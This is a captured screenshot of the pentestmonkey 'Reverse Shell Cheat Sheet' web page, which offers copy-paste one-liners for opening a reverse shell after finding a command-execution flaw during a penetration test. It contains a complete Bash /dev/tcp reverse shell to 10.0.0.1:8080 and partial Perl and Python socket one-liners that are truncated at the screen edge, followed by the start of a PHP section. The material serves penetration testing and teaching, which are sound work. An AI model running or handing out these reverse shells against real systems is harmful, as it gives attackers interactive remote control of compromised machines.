 Reverse Shell Cheat Sheet | pentestmonkey - Chromium
Reverse Shell Cheat Sheet
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,s
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…